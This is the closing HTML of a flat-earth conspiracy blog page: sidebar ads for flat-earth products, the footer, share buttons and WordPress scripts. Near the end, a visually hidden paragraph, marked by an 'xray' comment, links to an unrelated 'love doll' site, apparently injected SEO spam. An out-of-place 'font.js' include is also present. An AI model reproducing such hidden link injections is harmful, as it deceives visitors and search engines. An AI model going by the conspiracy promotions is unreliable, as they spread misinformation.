</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-2054 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/observations-military-lockdown-of-abnormal-fire-zones/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">1</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Observations+%26+Military+Lockdown+of+Abnormal+Fire+Zones&url=https://stoplookthink.com/observations-military-lockdown-of-abnormal-fire-zones/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/observations-military-lockdown-of-abnormal-fire-zones/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/observations-military-lockdown-of-abnormal-fire-zones/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"ff412ee8c1"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>